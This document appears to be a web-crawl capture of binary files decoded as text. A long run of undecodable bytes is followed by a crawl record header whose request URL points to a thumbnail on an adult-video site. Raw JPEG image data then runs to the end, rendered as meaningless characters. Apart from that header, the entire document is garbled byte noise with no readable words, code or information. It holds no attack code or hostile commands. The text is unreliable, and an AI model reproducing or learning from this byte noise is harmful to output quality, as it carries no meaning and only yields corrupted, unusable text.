h:��'�*l~��\� N�Բ��uI�)��m��������S��w���� x����A]��q��R���gR��:����Ҝ�����4��O��� ���8ps/?�GC�b���ε^P�4���d�D���R���}1,*3�V߀I6 ��K��Q�.L�L����RS*I���i`�>��=�ϸ��� ץS>Z���Z($�}G�/*�5��p	�O#���祐
�� ~4S"�U�/�RM)$�z��[�Q���m$�ċ$��H��� �������/ý��8�)@
�$y�<�Bq���&�~�0�� ��?�]��x�k¡"U���\�����MGUI\dgG
YJ��6�w.:�,Zub{bt����y=X\@ �����)��I�-�㫳\h�Y��Yž�L�4X��!���$(UO��A���)T���� ���09sڱSFT2L��$���lz\0\(=�ҙ�9�?�&`��62/�+W�.�8�İ
BTۂM��7��I�Ƽ���[�V�QMF��:b̦L��-j��E�G��6}�U�ʂ����ו�n
J2f7���׫!�;2��ጾH���g�A��*���d�@��j,����SY��"���T'�s��;pq��E�$6B���Y""�7�q��MS�Qn���aL�O�Q<���vǌ����w�'�pm�BTUq�Q>F��b��n,��n�c+!6�z���v�7K5
D	���QP�0�<�2����8�  �-��@�u�RM�;B��T�lD� ��$�^�G��O���9"���P���aGb�P-%Ib?��h�<� ���;�VC9������ǘ��������[j:h��z<Xtؚ������[o ��c�+L��`�OZ��� Rd�m�{�(ⅼڡwvS�V$"0
 �����2��D���6��y�61=�
�d.�`�M~��׍i��6�e�R0��+kk�d�N�B�S����g�
Zla�qB\l&'�L����ϱ�¾1�p�Q	̥* �$$�6����G�]Lt�o�-Ia��j�#t�O+@5��?j��p�K+#4{���5m�QS[�ѥETP��H�/��P�� �q��}�3N����b�(���P?��|<�\�n��RB�G��\���kT��V�Y�ƿ������#*��+,ې��ڰĔ���'2��s���ڇ���t� ���rVPl�37�x ���q��8��=Ai�^��.� DfH�CA;���X&����NЕ�V
��p�θu��{���Í�UvK�dψ��0+�AȜ�$�6�޴�>�����b��Ș�'��v�߷@qK�YV"���O]������3x��<����L5w��)� "L����\����	
ǌ�2p;��c]KjI?��L��~Qʚ�Bܐ	  l}����	PV�?�r���P�Ӻ�[��4��G"���$g�0�1q�8����T�n ����=Q[��
�0��� ���BTz�^sV*��A���6S��H���f8w�d+�Z�=��:ŹEh�
���g߾u��R�O��N�y�x������d���3����`r�rJ�H�JLZ�M5�+�M����=ґ�"��Ө�*1�s���tG�ͬ�!¥&I
#7I�[Z�A�u�[���X+a���M]��-1Q�N��Ij�z����J�a�I6���K�jo����T�(�2  � �̛ޕ
S* ?/{Q\����`Qv�}����-E+�B"�/]i�AP��}k�ܩ� Ox'�_O�"\A��R	�0A'h�h�H�̍��*����*L�����7N--#���� ��u֍�(����,����� c�g��u4��PL9 �&����fD�7�/X�dr3�3�9���J��Zy�����dA�f��T�9�:*�@��Ľ)C*	���:����$�P�-l���p��O�p��j� ��$q_��)��O�� P�7�f@*����p$�֌��Y	&ܦ�4���#��7��5�=�����_@{��eQ�#�^w+V�|�_Kk��cj=G�i%�-�i��~�	A {ۮ-L(:��6�3E�I��+�摫��ј���{lޤ�Lmϥ@F��Q���|2S�Q?+��ub�4p#�:ڗ��
�����Қ�'�Ee�/5E;�ɬ����6�Վ�MQu=��K:�rO�U�(J�쉳�P�-�+v�*Ɂq�c�RH� h7�zkZ/n��'�"����ޞC(
A� .�;q�ӆ��B`��s4�gJ;�"G��s�e�Wݩ�UAj�6uY�l�����zIo8�P�֝��$� w����W:Ms�����_\���M��fz�W͞��^S��7�r��
���������=������R�� #cy$�/<�e���Q\Nn�e�{���fܪ��Z�n��w�-m5]֚�����i^��T��O"��d�X�NO��Ε�Zy��G8���-^��#�FF�ܘ�����=~( ��}3�%=BiJQP$@�$Mx�� <���I���֗��B�Lk�j�� �,)�%Y���F��3�������+"�ȁ�o8$�	���SX)(��f����U�e�ko�mT���KKBчRL�v�z�����v=8�2�������5�-6/"=G��k�F��HxAc�Zyi���j;�r�b�����[�e�Zr83��WF���Y�:�� q���8��?�3��FfR6$	IT�jڽ�8(����*NO�luH[�Js��zݰ	!>�C�%?��k�k�On*K+ȱ5D�ƈB���s�u5�ʒq��V@l'C ��[�*����p��A�ϕ���$�OU
+TC�lg�bUrB� �~���衷�6�ʰ\�J�#��TN�l�P�ȧvgc�$��cQ��l��ôT�
$ƀ��-�N!�a2����h����,�HM2
v�cQ�Am��2�����^{
�<�m)OX ���K4�KiZ�>��ҡ	h����h�LYZee�VB���<��� ^�+��ZPo �_b�����I��|��5Y*�i)Y*ȡ;%�F�dtFc��n9�;����x��%?#��B�#��K�a�� �P�?⛬π�Ҵ��/g��QQT[azha�حU�<X`F1��a������8{8��u�x��η���FE��  ���Ai���j�|���,uQg'$$ɗ���U�w�o�XÙ����� �JA���K5�1�)pb��>t�cQZދN��aC�b��rT�$���t���}�Ug��,���ghH���ӕ�A�.�;� |d}(y��>�%��߭EC���c��	������E�+������/�+8N"�!�xR�n"6PRo��4�h�?��Rzb�C����ซ�F�԰4p�4�m��,��G5L��ȊT:�RIV�X��Ǝ���<&�/2B�R��^�$@�$� �&׊ŻشЕ(�X[a$렓:^��<���_ٟs	[r��`q%�8H<���:��|��w�b������^���o���-�ř�d����;�752����̵�mU�����a���i�nq��o�8�2q<=���ú�3Ts��*|>ʻ�q1Ѓ��<SJq�=;���w �q��`�!P������P�F�N��
<���V=�3|a0�� 	���6�^��Z�Gq$_�_ZIn�"�ԁ���_��2 �����q�3�{�2{�w���c���V�������(�@�L^�,59U�BБ?;yڭ���z˽�X���Ki�Ѥ��w$w�vF��ܪ�n6��sתp�����U�ƶ�a���
� �PQVXL�i6�d߈qo��H	K��X���G@U'M�A�*�2��	<s��?���)"'C����eSp7�*w>\j��/hߎq��x��6H��<ɷ���[FT<w�	�F�f�X���zyA�3�b5�X)!x5�WT��K�GV��4����g�m_>T��9CMY��j̇�)dN
Z�$�G�B����w� ���W�^��6�8f9�!*iS64gӚ��6��2�*�B�0苝܀��ө��Հ,T~�N�=�pk]Ԧ�>I�v(�xk*e��6C�m��r7��gOn�3#�VF����-q~�]��~��}��j����%��,uiGCsӚbAi�Au�5�$�;�خ��=n�7��O�9�AC��Z�L��SӠ�ڼ����+�q� x���d:�i�Kh@QHH�D�$����?���)��:D��u��oO��hi��=��^m�E=jR���$����B��đFv"�&q<3��)l��v�,4Oh�ԛ�� }/�E>���MMr��΢���o5uw=Au�^�S��+%uƦIYAQ�݁��2z�~2VE8P%A6k�ܿ ��*�kY>��2�<�ئt;Yi˩�"%<s�'��
'=Ί��e3mlk0�x�����/-Lѥ-UtF�¢(�Hًn��8�}�֗�/�c�}%yI���&Ռ~"q<^l%��H���$s�[�?t�ζ_>��C�jꪂ��=\�{t��� ��[� � ��x�Y�6P2 .���h����(q������=s>�jR�*�EO���W���O�ǬyhOhL]2����l�i��R���dF���9!v��� 4�y�?�Vτ��w���~�oŧ� W�Lf�ч$�Y��K���Z)Qp�	�8c��,?_�=Y{E%+-ӟ/
˛��*�����N����������b��F�O<gg�)IC��$ρ�T�%�;�elm��z���zJ�O;8 �$�@���:c��s&w���i�!Š�PS��5�-%;�;F
99?�
Ʈ
�nI�?N�K(C� JSq'M)��QL�\xO�Mt0B�{t[���|��Z*e���^��,��3-���Y$F�K։�b���+�� !<�d��0*��㲍UGA�I�Ns�=WY �:Vň���I"�UR0V�='����߿NTH
�.��zn (I���b�$��䔶Ѵpq������]�퀥n�U�-�R��0��#o�@��1Ǩ`����

�Dǭ;i �k?^�E+U4��I�#��� �GR��8�����'��Y_�^7�|7��εƪ(��<��s��V���^�1R"JLR�/gb�O��<�x9�O�h6`AH1}'Z�p�R18b�+I?���s�`�����GH�X{@�+����':�9�'[���e��I�f,��F��e���t�qC�´�� ��+�El��;E(�U658]!�@Epb�����;~��=D3fP�A�!!6�� E$�ޡ�*��s�>�x$C��~��T$�F����X��l�+K>�i��i))��IwK�ںF�kjn0<����CK(�j����(g��Ёҥ��R���>'yn�fs9
R:$&�z�zՄ�Y��n�������VT�*�J���S�����%��OuRFq�u�E���]���

--- FILE ---
content_type: text/plain
request_url: https://freesexmovie.org/thumbs/250/2705852734509936250_0.v1521657300
body_size: 15543
content:
���� JFIF  H H  �� C 	
% !###&)&")"#"�� C		"""""""""""""""""""""""""""""""""""""""""""""""""""��  � � ��             �� ?    !1AQ"aq�2B���#Rb$r��%��&S��4C���             �� 2      !1A"Qa�2q���#B��CR���   ? �Sd�j-D�M꜠/�^��]���5�==T�1�/�-��OD�8*�1���Ш�m��\�;ގ�(�lt����@r��=H1�p�#dX4+~���9%"��:H��ʎu6UQ�~�&d�S�.���/�)%?��l��}Oè�4�N��EH�4���<u8�A؃�8�2V��d���@���>�]�IbB9�����LheN�"�-ͺZ�o��9����p�gC1J��H�z��|�S�P�p�LS|:)������4�H�R�Ld�����H���V�{T�46��Sy
?���I($ 
��z�rJ)Nޕ�*��V��jc%�i� \c �,j(w<� �"��'Aځ�&�-�� ���hJ A7�"�w��m>��d �x� �����Tx⿲�J�&�%� �0�2Q�B���;� �`r�rD���7������\U�W=,t������Pe[��֬po�,xg�S����T5Z�&�PlΦ��om���%���D��OSI5U*%J�����k~X7���K�@�F��Yk)�Mŝ=B�����l-���g�I�e_UU��zG�+��
�6�/����x��Wg[��̶�ɝ�S� j��w��.JH�6�b�8j�����R	k�V������ۤ�H�r���i�(�v:�`1�+���
�9D���*�K ,��X*L4]2OM͒���4~�~X��� l�"v�@�N�I����a��Oj&���!B�ʻ����������mN�P��Ɩa}�lK@���B�����I.�o����r���sT�EZ�G���O��
��ܕ���r�JE!ak�e������Q%1���݀�Yl~�o�M/�����k�H� I#2B������V"��X����O�bS%#��҅J�0f����\�AC��S��w�3���X�987���VQXoid	q����*�����PF��Xe�2������`�*��0�v�S\.����W�%rLݩ�A��Zu��_ u8���v[��Y�OM���/�m�@Q��3K!yiΡs�ݰ��<[ m�u�&���5����h
�7��T�[�
�R��(�\�Pv�H(�!�(�c���9"�Q�-:J�I۸һ���3r}�u~CM�WP�eL������pK6�v��{���{z��	��e�9�C6_��U����IJ��TQF/���=��n�4�l�tŕٿ�Wxr�4� �F�u���[b�~�|+��e��Uf�8>"��M(��K��O1��V��5��l+�ve�ǫ)Q�/�8�i��{�-{���[�}$*:X�|��TNPL5sAnMT�쐌- ��8�7H¦m9_�k��T�`�l�F�UN�h��֑`�L͈2Qe�����6I�ӰՕ� ���,M���/��h��I'�kc/��M��k��\X[C:>+��VU�3*pۻ����S&�<K�K'�L��S��;`���3\�βG���~Z�#.���q���

�L�e�Q�q���9$_���92QXYc�b5�R���1�����JH�Z�8��e��.�H_��R��k�Z�ߩb���E�8e���7��!�5DJ
��%���[p�Q�1ȱ�+D�2��8f��	�T�HRa1EB7�ݭ�v뀫���DZb#�Ep �[�R���1e��-�*'"T�B�D��>_�V[AT!#���"�/(b�0���L$�UQ	tHl��"��	��D5<�E"J�8��!�ߥ���G
��jH飖�0�$&̓ ��o�K�A���#�EH��\u�����Ԑ���*��WP2�EnYX�Ű�T_���\�$SR��,4G1Q��fQ�m�-0m���"�*��jg���c����x)X?,����)Asͺ��`*r_bϋ��r��9"-ïG̦F��A��Si}W)k���Ŀ�_��:�O�4U�|Ea�c��^,��0;(Q��� ��c	�_�Vn��V}�eyO�MU%.e<�RIE3̌�	�tԅ6u�w ����)�QW����N�I.��_��9WEE[._
%BE_ʻ�� ��^����L�����ē�����O�e��C4��Yl�*����Ȭn��/����H���G�2ʾ�i3ب�2��B��i]S&�/0���s���Q}�,��Qp�M6~��]��"CL+�Tf�����Z�\���|I��~β�d������(]�*Y IA -��"�����Yz�f�i���`/S��ʂ;J�mo�v7�y�DX"x,��l���V��W�R�.�A��`1>fO��\I�p�eZ�y��ҥC�%DdG?)T�o{o�e���f_��|y�/%t�0�s,!�:��@i`V�I$��^N��r�%tS�72H�(�nq`HE�$� \O���,��|���Wfuʒ׭4l���&��@�	�t6����!M��*r�0��`�,`ي��A���`.v���.Ti�	S�3���sYu���A�H�c~�p����A�^�aY'��<���C��#��R���۰|i;�'�P�8΢����U&��=~�.^}��Ǚ�($��|��������L�VL�F݄2���6�]�����hdG��G�q��65���r���2E�Hz}H����O���%e1�� �UmW߸�I&5|�I'�ML��,BLO��`$�7�6Q?�x���q�4i�`ˀ.D�K�fR�9|�U[
����7*��ȸ[�M�al*(��ƜU�A
Vd�nb��F�M
�7��S�AwE�Boq�����[�GYR���Ҽji�r�,����A��� m��d���!�I����i)��4�K,����W@I���5��ߢl��%�ߍdf����T�.s8ۖ��P;�J�a��m��@p��
��/�#��J��=<�Y�H�6�&�$6�GӹQfk�p����Ķs�
)�;6U��12	]���[H�.u��P���� Z塇u�pY�<eQ�Vg#14����E괊�Ƞ�!�Q7�,NJ1j�_��R��u�tg�3�4tx�+6�ZL��GR�4wPU-�M�m�o�<X��v� R������'K'V��TKS�A.R}<��?�U!�%F� �8V�^��l}�IS^��Z��ޙ�;�~>f����#Q�SԤ��z.���y��%��թ/�Uy��ea7�fIMQ3-d�@�ZSp���Ϲpw�Z}<�"�h9�����=�jb��<Ҧl�90�=4r��h
6>1�.�V�e��QM�C|�9�."�*�nah'�9�K* ePF嬣�Λm��t��(�2����U#Wff:BR��L��9W���-cnئXf����<KQ��RY���S��Zmm��������[M:!,���+�h(h�̵D4ӆR��P�l-u��`��%�Jl��4�$��O9UwT1�Y��Mņ�M�70�/���V>b�bQ</�NXR���؁ۮ� �4�(�+sX޽%UTԈ���t�ma�����^��~/�j�I3.d|C��Qʴ���V�w�۾&�M���4����̕<�Nea�t��@}]�eq�W�G�E�p� �b�g�(�a�q~3������G��)��?*b�l�����0X�ĴGX�2E�4�{�$` �\����cv;�����||Q�ѯ!�VU��	��;��<��3�����ťP���e��J��mv }���ae�2K�W���%]Fm��OYJb�����T�.���7��Jz���a��ұ�6�b��L**e�5K�d�Y�P6�ʤ졹e�o���bm�>���H�=J�\�Z䮑�Bc�=Zj M��bm�&�q(�4��Ul��S�]p�����E�p-6�jHk��~}C]��>�ձ�jf�u��G>�JEN�ְw[Xؓ~��i��7%�I/��f��a�	[�aSq�N�g�jj�Z�������A���A���m�.���[v�~��Ny���WK���䎪��!U�刚G��&�f�[k����X�8��׿�� f��,�?��I��N� h�y�f]SG�e�K�+Bo`���vmϝ��z�'�#I�l��-�ǣf�k\;�qqO�OI-%_��bk�xdHԵ�=��l�e~?41ڍ�_��ɪ�7�35�� iYm��IAcYSQ5}CPF�4q�j�b�W����5�/���ŵJ�� o�5��qǑK�����w�l�Efe"�T;�,��d
�F�����ݰ�ms����w��c�Y�{�������d�O�AYYR��ઐ�Έ*A��7�K���\�v���:Yr�͗tj�~��W�}�p�a�g�R�Q��eTW���SG�d���lg��,\mu� `ǤNQ����x᯴<�)�̦�Y+U���bx㉴�I��������˧���w�>O�6�UϿˏ�yA������J���i�h��c�Wqk�uuߦ��-;|�K��U��9� �f\�����M � �;�r��ˤ�Z�?��U�+�n�4�j�;���i��cг�7�H� �ԧ���ޏ'���̻@�}��ܑgL3
�g�3��"���@�V�M�/Ӧ*������
��r��u�f��Ԃȯ�S��Aע���M���hJfc���l��|��E\�Z"�	&ַ'����V/�؃�!-AV���Q�����n�olD�Gڍ��
>�~���R+j���t���1\Q��z̖�a6�a 7���{��p�������d3,⪱S��[_ҿA�YZ�w��_�{bϘO���~���G2�+�K��,Fd�c-I�[ib�ŊqŅ�b[rO�|?�Q�e����F'��c���r��y��Wg��1�lm��]�#�bg�ΪuBN�m8Y����mT�Qf���h��7�->H�����!hԵB���� �+r�3�8�6SM'@������q�,���R��K�����6UV�t�N.���!��}���Dl���c�~NV�H�|ѣ�,R�/bq��jSt���S�+�d#����`��v
	�9�k�O�r0�3�L��;�+l��WŘ�*N����܆�]Jʦ)�"$t&�c��O)����X�����e�a��\3��y&B��0��S�����)��������Z���e�ڢ ]�3OE��)���X�>*�ۙK���c���ix��L�-��~&�ZFc�/EF����F1��O�&)G�V_�t��s\�Q�6X��� ��3�8�m����.�+i����YS�ʑ��B��/ˁ(�<C���T�7�fJ=+��[��n%,!�p����D�\���0T���")�]�� a��/�xG��]�{���5�Y-���Q�!:<,��a��Y����4
0���3U>��l{?�O�z���1� q��i"��b�Z�����,�CFz\\6(H��7�s�{*�0dmČ�e;��߰m��Ď������@�eU1V�C�>h4`��Z�A*j�ϦY�X��<X�`���Ý� �`�O����2��ч'�U�lY�0�t���壒�d~2]����	h�1��X|fˆqF�.�x�lƣՕA�S~�c��_W�w�F����<����S�u ��m�{✑����J)�S���8��'�1K*��0鷐qF%8�ӖPq9&]���Ф�5z�R��S��8�}~ȤxmfM��l����u P#yr������/7`ɸ�A��S�E�W%�=4���!a��p�p͘��h�4�QF���!���c.L\�tqy���=J�N�:vv���MnEGIj%��������UU���2��\�f �q���|�M�\�G�T|:g9u:a���2Z褖����saq���˓NH�C�f�qвT�	�\���Ο���B:XMr&�4t١��ȶ�s�b��>��'���'��S�#���2�G�z2�Hv�Rs%�0?�n1K���+i�TH� V���?\Q���}����d�0��Yvx2zo�+<(����x�w#�6FR���܎ؖ
9Hj��x��Gq���o5���y��v�1|��j&.Ȅ��lg��_y7��U:&���W�q�ߧ�IS����X�V����d�5+;�O-��Ε�\%U���o��k� 8�z�~�T��JK��w�D�&JP!�����8<����)E���Y@��xg�D�lT�v�꜕�[->. �+��ft�qrԿe�E��,`����+˙I%��yBܾ��s4,��KfS��8:��e{+�ni�>&��M#	�z��ͨ���e��%�i�P� �L�	)����s�ig$���k��F,�;�L91�D9}C�p4T�,�]��v'�=$4�i3���G#��\OU�ď����z9���o��	E�ˁ������_��D��{�\��� |�,}��VT.d�o2�����|��kǣ�\��fJ��R�?�]JuZ�v�c��m�g��ơFڊ��E$��`���1�m(�ٸ���g���)y�eǦLM�j�2��9Spդ&����O����Y�ߚɇ#H�d��(��S�:H�n�����?�H5mE(+R�t�~	��D~�F��>WE����WI+o����N��]�a%�4=>�71����9�H*iy�y�G�ؐ��&]9��*0f�,n�t4xeEx�W���)�?\qek\����	l�Mj�`���6f,?�����p���o��D��G�PA�VF���K������ϳ����we�C��[e��}_���gK��N�hs��	��������Y4�>t�T�pi�Y`��P/Q�9�ӂ�gC������朅a���=$_|��i�'�)\�ey�IyCe�UF/��}����)T�(�义��8A���i4���-q���G����92�,]�dT���5f�ԱD�Ѐ�	���j�ḹj$�f� ,�;�r�����I{|�l1�˨rb����<�*l�i���ZSˍ��c���@V�MǶ*�=���s�ꦯ-� �'���v�� ���_����I�t��f@����1�B��(��AN{0�X�#��d?�E�ea��?��[���E2�4�)��碪�✚�2��(��p�u"��H�� y�lP�К(z:GJ�g1JX.>c�d�%H1��ͅ&OU6���Cn�?\r%3~5e�<�T�(��{�Oo�_,i\��c�� KÙ�D�Z� ݐ�=�8���w��ɟ��7�X�a�1]������K�����]"���8�.���3F�?lW,x���vQ�6SUWZ���vo�"�O�m��� �:�Q�|3gÜ!KB����)j%��WR��N�\ps�	����%6��i3~�\�J��5m��Ý*��M�]f����?	��q{N��*<�S�c�-tW����%8������� �����s����2j�f����v� H��?��)x����md�K񼑳h�qT�~h���3M�5=2�2I�;^'�G�jT�D�~�����
��5=)vQ��^�I� �	;ُ���ڏ#��p��3��ױ��Òy1��w̓P�&�*�Hh"e���|y]Vo�m�&ݭ��."m���>[��[T������m�Jˑ��~djF�J��Tё:��D���n@�`K��� -��ʣ���V����0#k����Ř�>��G�BL��js	 ���Ƞ"��� �־���1�t]Y�mô��U=D�� &�/�O���끹]'t��dyevU=L���K}>���j��e��U�n陼� ��*zܒ�j��j�&�!|�u�c����-�F<�ˍn����M�#�1�X���^W,x�_/M�\�F�+��d�P�H�b]l�c�yR�tp�h܍"U=X&bXn���=ݗ�唜�"��\tm"�Ie��,PL�A�x�#"�{c+l����ia����VI�Fܓ���hY4�9}t����anI�dTs!�c��*#���������0K.%"��c�HW�#����U�;]�
ƭ���1��:��ēu{c��u��|�� �VT@0���{�)P�;�(�53�H����])�g��cxY���Q:I߮=�2FJ�t�0Fn�"��G+�]k�b1��Z;S�ʭ0�*� ����N%2�)r��07މ/��Yf�^��l�r�觎�d�����A��km� ��/M��i��'�y4�C�e6[&o�i�f���ʎBWP;�6��1l��O�|�U�u�ɋ���d����rޛ��0،�ˇc�p����"�n
�=���ے��oV�9[I)��M��m_�b�wHk�)��}p��/�ԭ�v��Lh^��%E��5)=���(I���UU��5�%4�h��ɿ\5�@�~[W��m�U�:6�� WaT6��f���Z��'�r=�®�u@y^QeSӨ�et	 ��y��*)K�Csn���ڗ��#�DM�0a?�0d������=\�T��l�"،z(K#�h�pdR`�IH�١�0�&dH�"�P���TZ�;c��m��z[�3��SK!����|sfΜ`mjxf���V�ts�F�NE�\��!��(d�8M�5<DTZrQ�p�FA,�o%�e��bؾI����(Z��𩑆�o�C����S�b���L�0����d��f�&�dm�fu��$���cnþ9��Ѫ7<1>�aU; -��84b�e���e�I� �Bߐ��.u�+�#���p��+�K��^����g�E,|���&LrrH��(���VO�� ��u3�ĺ9Q�1:n��I��I��I����.��f�~g*|H�,�MDj}���ߋ�旰<�������� ���tK�į��"��G��`�"� ��(�~%�*�*I�s�$[�]�{b�	ϖMv������U~k|eL�B�^a��qV��}����Ԫ�9`�=��D�n�7HQ���W$�S�Jj�3�|x��6�3<|��9m�6��A�1M�{����<�ufM�tٰ�3�#��a���إ��h+�b��G\g�/�����XHl,]�4/3,t��0��v&ѾM�S�z%OWq��<�?�4�eց^6�F���_��n�F^N1l�*(sn�n���Ÿ�;D�h����f���^V��=N�5fɥ��Ϊ���Q��p�p%��e_���*̚nE];E#�W�� �^�$r;�~8,�1�]��`��r&��q��15 ����N)�Ǵ�ӑ�@Oa|
�Ն�Ubve6#"P�l�3�ĭK8��bg�m,@�����1^`��Y��M+KL�
9K\A�;}1���
2eƧ+��V=�A�R��B�]Xj��;�Ē� ,]\���Ro�c.G�~4���$tp����z�N;��r�jŒʔ�GW�s6������c��T��1��(J�55u~Zt�nP����=�'�Ǜ����0�t:��
Ik�s�[���cɥ��<�<Ռ�i�#�����⇓$
#,��Y�u���y��RH��a��KsGv��������g|r���kK�:��
$����^�I1�6����7��q��f.Zժ�!EUV�*(Mȶ:ű�
)�F�'��t��z�{"�Q�u_NGFv�d��$H�ek���Y"���r�����X�̖�q����Z�5d<�R"�m�)�f�B��%}W*+����a��%b�l�x)�qؖO�;T����"��j�/���Y�O���,)���I-a��ԁ��kA8B?Q�*��L��Y�TՑ����Ӿ6�Ϗ�t&,�o�����6Z��E�܎���܎�Kh6o�S�Ә�Y�q������@ɜ�:i�D�c��7����QR�����2.���o*�Gs�h�s
:�nE�I��w��٘��������[��v�� L\��)��t9��cQlU)��1+�%�L��Pw@���#�e�9Lj8��{�k\D��gt��c n�\c�٧��h5f9��s,&�@�|zo�i���q|���*�L�0�U`��8�}��w۶5j3<��_/!,XR�M�S��i$�-#O*���n�N&�<𻳗��A�ţ5W�ʐG6]X�F�@W�с���b��Ǝ�,���q�`����x�[�/��Z�hL�2�E�9�������2]�VG�UUW�
-�8�۾���a��l�i���u�9q듵�绔�2�D��R�m���1OYL�9��;(���j*��)AA�/($2<:����z�lSe:�b��6Ҝ��@AW�o�ǌ\�G$�ɱUt<�������u�����z�(�ma����o�z���T�G�g��+�j�&��,���5K]���qo��mH�He��J�ɊK� r�Ǘe�3�P����K�n��<i�}��2َ`��R�#Dp!!ɹ.M��`o83�Q"i����*{�8�>ͱ|gy�t�C�Rm��$�5\~�{��[�c6� |G �L���0`�Xpq"�q�8S噊��F*î�?|5��#�*�+�p�,��m�^2�T�҆ݽm�1f8��r������`~���Y�r~�Mo�S%�T$�%9�$k��qJ`��~�Q3D�}�O����r,ID�f��l�<ʥ�kD5
�r´s���}Lk�;Vr5Q�[d}�հ������>��x�lm��x�t&��AU[ɕ��Q��X���_o��1���g��O�ٖ��L��K]���	hH 8�o�����î���<�-N:�gk�"��!��`�^�]dE����n�ǏYe����C �xZ<��J��̪�mDt �1d�z9��3��\�/����ň�ǋ��;�<���4�i����V���8�ciǒ����2�ș�H�i#$��{�ƥ4�C��*�\�<�I?4�ȒX�� �F�*���/�!��J�Z`�?S�*ɉ���T�Q,�-�c݊��đ����q�#K�y�R�;z�8ɒh��Fm�i��Ek�b���xǒ�4�e&|�u؜Y���,��VhZ8B�.:����J�k߹8�P�Y<���icq���1vt|��,��|��T��"�.!�tRz_���ESb��6�"�ǦH�D��< ��w.J�e�N/mK����A�M%GB�+%��/`,[7Ea��40*���킨��t��g��PO�a�9u�>c�;�gwk"(��cv%q�&Wɮ�*E�����\��� ����ĕ�\.Ϳ�fp�	AB�i*l�	���N�{q���{����!����_� ��㴱)vx�n�jU;���5����i6#�.��v ��b�F1�MFL�#m�mD<���E���Ƶy��rv��t���� �"1[�F�$2��8�!�(�)�GY	�MX>�7k���:',Q}3��P�NV� {��q��}o6x�!W4�t�A}�2�8f��)&FY��}dw;b6T�l|U���<���-�d������^����W�&e��r-ET�F~� ,h����8�c�k�B��h�i�>[J��νT���s���jl�t��5��*sv=������*��4.r�"�"��P�'1�=ŏAn��,�Tdb&�+�P&散`v7?v��p�\�к��1�E�0���v*�n7�̱��k�����hEr��)$�X��]c\%�i�a�IB��H��6O--Sփ�Uզ�/��.Fl�"��p�*��vl��zZ @�>]��O���K���e}>OS�8��>WɈ��h$��QeQ���̤��%˜S<eё�h���'���S����æ*�E��MKԐ�Z�=�ӱ}�*ڊfk���+�z9� �2���\�T�콱d"ۢ���E=EkI���#�����w�o|t0�NnI�����a���@K����n�O�8L��ؤ���f��_AE��i��o�`�#�X<��"�����-fYTLX��;����6�c���A!C� �f�~��{a�QR�5��|��B�S�Pz�i@��v>v=�!*tg�bY"���\)��_�Q�qq|)x��(�q�� ����
�e��G�~ԍ,E���{�ǖ�`m��`�Ƶ�lCd��+�X��%��HU�r�����f�V)#>,wV�l]�P��Պ�*��C<��B|�kk���(�rz\����4I"رբ� .���Y�08�n\�㝊�`��&��/��4(&��׬�0��ʖƾksK�������<���F�4��'�Z�iu1r�o|Q*O��a9U6qCLc�[T(*�р�'��ۦ+rH�,y�ptr�� �%�`,�ϓ��2�ѣ �7����`��e���ا�,�1|2?�H[rqf�&��LT:���� q��s~(�j���k>*3�F��`}[Z��|u��Q�ɖN@��N�k�4�T�u�2a��ŏ�*�eM5%���D��KH$���Zu!�f��e/����Ii�������G��W�X�*eI��Գ�\Π�lR�f�ۯQ�x�J�KGZ�����8]E�Ue������'1�)���I'z�f6�$����l<t���}_���fiW=8jtMP�����o�ܔJ#ɣኍy��J�==��#܋cđ?�>�<�)j��^i&2W��n?s��r�f��
g>�,�˪V:�f��ZXʆ>鎜r��3��nv�S���B@a}��ƍ��̎8u$h)j��Q"��Z������o�9���K��dJ����6���p�76�l?�#ɛ/��ɶ)Ѻ���3��"���IL�f��H� OQ�9��8p����w$��"�����[G�`|�YIkn0|Q�X�=��@(���3$�Pm��!#�����c�C���(�I�,����BjF��y�|ׂ���v���J������k�!��x!�~�2ؓ�]OPQ� �̬Ld�;���� ��Q�VT�;��?�VM�Cc�lg�ܝ���F�g���J��1�v�b�*̾U�Q͙�Rk3�,��}���zt��P���C͗��B�`d:�@z�n��Ѧ�k�>g`�#ù�gRUWS�0�7�l�5H8}>�I)�@+�.�w�:��k�D�PՎ"���`�*�����c�����T����|�%#0ơ�V+��w8.I����56mT(a��W��:�c{�����I%l)�#z��a�� �j�����R	��(�e�����g�̢Y��X��=D��S��d&��fV��ʨ^���k��+�60ZK�d�6,�<ꇑ��54��(�ʲ����͞ip(�8�����U��R)T���olc��N��2f��d��J4۪�����;(;΃_�M2Ӱت9l"�fܸb������5*�����,;.��������e����3s%���O˾:���]2*��[��1͜Ո(����ؓ����>o(�Bb�*2L�/d�5���!kz�v/+���V]^\�Z:X.ZJ��g#H,{��&�.��#�B��,��+���!(Ƶf{�2YA'��6B�B�Hcv��D>.b���kvA��b�y�F�+�m���PI�:���# ��N� uQ���]J�ō����'8����ÕsRY��m����.Ƭ��fRW�B��飨[7sШ�)q�e�{�d�$� �H���}		�kh8��D�a�̧��uE���ee���#==�LT�\W*
q�h�;��N��qB:$���R�,�������S���c��0���B� ��U/c%b�P9 �b���,ShP�4�2�66{-������5�LɌʱn�r|��ੵ�g*�%���ZF���B�$��=-n��cCԷ`�2k�u�UUդP���+z�������Os!����JMKh��].��K�@���Ɔ�/�zz�ZH�%��X�Jm��T�YY"fs�;7x��H�\1�}��Eu%>M=L�4s,�m�xX��ʾ�3|�;|���P0+{�~��đj΁����p	SI��b����9�MLӽ!��wC��ˇ3��$�т�F$qQ������mlM�EI��\����hP�|o|Fǝuo�=1A�C�/Ԟ�_a%�^�u�a�Y�� �Y:�T�[(�I�&PM�.��y,m{h�n1H�,�D�X��u�ul&[5���X��ص��{o|X����<�!Ni�JK�cf��|{�0�{������K�K, m)����LB�ʋ2̺�����b��m����O��ZPnF�W��,`Cw:���I�� d��͕����^��H���N��k�*hK�}Z�@Ő�v$��܊�2�hr��<�Zj��#4�aD��mǭX]��Z�[H[t$�?&_H�L�sD�̭d� :n��ܭ�N�6ĸ���' ��O�<+�ra�d�(������H�WI���M�`:Q'!� �r�l�4X�r(#jWZnO/�6=:�J�ij�7�t��r�� �Y��"x� �s#	� �^����~�];X�����x[���:J��~Y�� ��A�KW8� \�U��px���GeE�AŹ;3d��,�K
<*�5��]G�k�C`p��+��Q��f��l���s|@��;�/E�n�����S��3����3�����`��Hu�zH���ku��#�y������YT�U$�L� �JhǬ6��]���IES
��	5�����a�P�+�KSP"{v�2��Ԩu��(���PY�]�RIQ�� LU��A�F�0�;�p�ou#�� ���Ln
죿�4�;Ԃ�V �oo��\2�_R�=|`mDgĂ�{`�D �ܖ��0A���6�"!o'DѺ�n؎�a�r�1V>B�5�7 �_��#� ��vk����2
